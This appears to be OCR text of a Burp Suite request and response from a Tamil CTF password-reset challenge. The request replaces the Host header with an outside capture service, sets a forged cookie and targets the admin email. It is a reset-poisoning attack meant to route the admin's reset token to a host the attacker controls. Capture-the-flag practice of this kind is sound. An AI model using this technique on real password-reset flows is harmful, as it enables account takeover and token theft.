 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 × 69 × 70 × ...
Send Cancel < > Target: http://139.177.201.15:5005 ?
Request
Raw Params Headers Hex
1 POST /passrecovery HTTP/1.1
2 Host: ghazy.free.beeceptor.com
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.177.201.15:5005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://139.177.201.15:5005/passwordreset
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: special_person=true
14 Connection: close
15
16 email=admin%40tamilctf.com
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4653
4 Server: Werkzeug/2.0.1 Python/3.9.7
5 Date: Tue, 28 Sep 2021 21:30:16 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>Tamil CTF</title>
13 <link rel="apple-touch-icon" sizes="180x180" href="
https://mazipan.github.io/login-page-css/favicon/apple-touch-icon.png">
14 <link rel="icon" type="image/png" sizes="32x32" href="
https://mazipan.github.io/login-page-css/favicon/favicon-32x32.png">
15 <link rel="icon" type="image/png" sizes="16x16" href="
https://mazipan.github.io/login-page-css/favicon/favicon-16x16.png">
16 <link rel="manifest" href="https://mazipan.github.io/login-page-css/manifest.json">
17 <meta name="msapplication-TileColor" content="#fdcb04">